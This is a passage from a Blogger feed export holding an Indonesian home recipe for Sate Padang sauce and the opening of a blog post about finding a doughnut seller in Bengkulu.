tersebut. Jadi menggunakan bumbu sate yang diracik dan bumbu sate instan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2JWqAtTy9yNGVTNLwHJWZ_0KB1CgKE8S_vNSj6auQIE6KO_icHzfDEhRCzyjfPxHLr_aFaUXGPBLZH1HEy9BFnPeJ_VJJs2AyAWj-ARMxpSherZoU_A8ACjxA394E0r0kqrZ4J_BvxpY\/s1600\/bumbu+sate.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2JWqAtTy9yNGVTNLwHJWZ_0KB1CgKE8S_vNSj6auQIE6KO_icHzfDEhRCzyjfPxHLr_aFaUXGPBLZH1HEy9BFnPeJ_VJJs2AyAWj-ARMxpSherZoU_A8ACjxA394E0r0kqrZ4J_BvxpY\/s640\/bumbu+sate.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBumbu Instan Sate Padang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENah, kalo saya jika hanya masak satu kilo ayam. Maka saya hanya menggunakan bumbu yang diracik saja yang saya beli seharga tiga ribu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETetapi kalo kalo saya masak dua kilo lebih ayam, maka saya akan mengkombinasikan kedua bumbu tersebut. Saya gunakan semuanya. Jadi butuh modal sekitar tujuhribu untuk bumbu sate Padang sebanyak dua kilo ayam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EMasak Kuah Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EBahan-bahan yang dibutuhkan untk satu kilo Ayam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bumbu Racikan Sate Padang, seharga Rp. 300.0,-\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bumbu Instans Sate Padang satu bungkus\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Cabe giling 100 gram (tergantung selera pedasnya)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Cabe rawit giling 50 gram (tergantung selera pedasnya)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 3 sendok minyak goreng\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Lada halus (ini tergantung selera)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Penyedap (bumbu kaldu ayam) ini tergantung selera\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Daun Serai, Daun Salam, Daun Jeruk, Serai, masing=masing 2-3 lembar\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 500 ml air\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 3-4 sendok tepung beras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bawang Goreng, saya beli lima ribu saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4SdqXR2Z4jlBV_dDRyxw6wphxG15ZgICrEfbsCeGPi362aC6ltyF61SEHi048a_lYicK51O4yRPXkCD3d_599v-SMz86xv5517oupyD3xOImhSITYBzuDYIbftg2dEtF-NnkgRrPtuSP\/s1600\/daun.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4SdqXR2Z4jlBV_dDRyxw6wphxG15ZgICrEfbsCeGPi362aC6ltyF61SEHi048a_lYicK51O4yRPXkCD3d_599v-SMz86xv5517oupyD3xOImhSITYBzuDYIbftg2dEtF-NnkgRrPtuSP\/s640\/daun.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaun ajaib yang bikin masakan makyuzz\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ECara Membuat\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPertama, cairkan atau aduk tepung beras ke dalam 500 ml air hingga merata\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKedua, panaskan minyak goreng, setelah panas llau tumis cabe merah dan cabe rawit. Lalu masukan bumbu sate. Aduk hingga merata dan keluar aroma wangi. Jaga sampai gosong. Jika dilihat agak kering, boleh tambahkan sedikit air, agar tidak gosong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah tercampur merata, masak dan mengeluarkan wangi yang sedap. Maka masukan air campuran tepung beras sambil diaduk hingga merata.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah merata, lalu biarkan hingga mendidih. Lalu diaduk pelan-pelan hingga kuah mengental. Perlu diperhatikan saat kuah sudah mengental, maka tidak boleh menganduk terlalu kencang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHal ini bisa membuat kuah menjadi pecah atau kurang kental.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Kelima, Potong Lontong Segera Sebarkan Kuah Sate dan Taburkan Bawang Goreng\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelagi kuah sate hangat, maka segera siapkan piring yang telah berisi potongan lontong dan ayam secara rapi , lalu tuangkan kuah sate di atasnya. Lalu taburkan bawang goreng di atasnya. Setelah itu, sate siap disantap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv58mIcxx1k8Lo5ZFzjKI2r93A60c7dCI74vryHR-NCfndcL7h1HbMvwCK6o9IswJh452ONDzBcmDVfy3lpiRttwB5EvKT4FXhneC0Pfy26L0heuMyX_EZzBAjDdVZsz3K7dJSBZnVmjkg\/s1600\/sate+padang.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv58mIcxx1k8Lo5ZFzjKI2r93A60c7dCI74vryHR-NCfndcL7h1HbMvwCK6o9IswJh452ONDzBcmDVfy3lpiRttwB5EvKT4FXhneC0Pfy26L0heuMyX_EZzBAjDdVZsz3K7dJSBZnVmjkg\/s640\/sate+padang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlhamdulilah sudah siap Sate Padangnya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlhamdulillah, sate Padang siap disantap. Dengan adanya kedai aneka bumbu masak ini, sangat membantu saya untuk masak setiap hari tanpa kuatir dengan kebingungan soal bumbu. Saya tinggal bilang saja, ingin bumbu apa saja dan berapa banyak. Nanti penjualnya yang akan meracik bumbu tersebut. Misalnya akan masak Rendang, tinggal bilang mau beli bumbu Rendang berapa kilo Daging.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIni solusi banget buat yang nggak terlalu paham dan pandai meracik bumbu masakan kayak saya, tapi ingin masak juga, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJadi perempuan modern itu nggak anti masak, apalagi gaptek masak. Masak akan menjadi lebih menyenangkan, mudah dan praktis. Tanpa kuatir tangan yang menguning, akibat mengupas dan menggiling kunyit, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMari dicoba ya masak sate Padang sendiri, seru loh. Kalo sudah sekali, nanti akan ketagihan loh.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7989500968791799425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7989500968791799425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/06\/membuat-sendiri-sate-padang.html","title":"Membuat Sendiri Sate Padang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s72-c\/sate+padang+2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-848763283973466845"},"published":{"$t":"2020-03-27T02:00:00.000+07:00"},"updated":{"$t":"2020-03-27T02:00:09.016+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Nusantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Donat Gendut dan Enak yang ada di Kota Bengkulu"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHai kali ini saya mau cerita tentang donat . Jadi Suatu sore\nketika saya main ke rumah Emak ingin menjemput anak-anak . Saya melihat mereka\nsedang asik makan donat. Memang \u0026nbsp;betul\nyang dimakan donat biasa tapi ukuran donatnya itu loh \u0026nbsp;besar sekali dan terlihat sangat mengiurkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya melihat dedek Annasya makan donat nya sangat lahap jadi saya\npenasaran. Lalu sayatanyakan siapa yang membeli ternyata, kakak saya\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eyang membelikan dan Annsya juga\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Ediajak membelinya dengan menggunakan motor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELalu saya bertanya dimana membelinya .Oh, ernyata di daerah Pengantungan,tidak\nterlalu jauh dari sini ,tapi harus menggunakan kendaraan motor, agar bisa cepat\nsampai kalau menggunakan mobil tidak nyaman karena letaknya di gang yang sempit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s1600\/donat.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s640\/donat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBesar dan mengiurkan ya donutnya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EBerburu Donat Gendut\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBerbekal informasi dari kakak ,saya pun jika lewat daerah Pengantungan\nsesekali melihat ke kiri dan ke kanan . Menebak, di manakah letak Penjual Donat\ntersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWaktu perjalanan pertama ,saya belum menemukan di mana letak\nlokasi penjual donat tersebut . Saya pun bertanya kembali kepada kakak di mana\nletak tepatnya Penjual Donat tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKapan hari saya lewat lagi daerah sana dengan tidak bermaksud\ningin membeli donatnya tapi saya tetap saja melihat ke kiri dan ke kanan. Mana\ntahu saya ketemu penjual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDi hari itu ternyata saya hanya menduga-duga saja di jalan\nsebelah kiri . Saya melihat ada rumah yang di depannya ada penjual yang saya\npikir ini kemungkinan adalah \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eadalah\nPenjual Donat .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETidak bisa diduga karena di depan gerobaknya tidak ada\ntulisan Penjual Donat . Tapi pilihan hati saya mengatakan mungkin di sinilah\nletak Penjual Donat tersebut\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEntah hari keberapa, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Esaya akhirnya bersamaan Annasya melewati jalan\nitu dan ternyata ketika ngobrol dengan anak usia 4 tahun ini dia ingat di mana\nletak lokasi penjual donat tersebut. Ternyata perkiraan saya tidak meleset di sanalah\nletak Penjual Donat. Tepat lokasi yang saya taksir tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENamun sayang donatnya sudah tidak ada lagi. Jadi kami tidak\nbisa membeli donat . Tidak masalah, yang penting sudah tahu tempatnya dan\nsewaktu-waktu bisa membeli donat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESampai akhirnya saat ada kesempatan\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Esaya dan Annasya lewat kembali di jalan 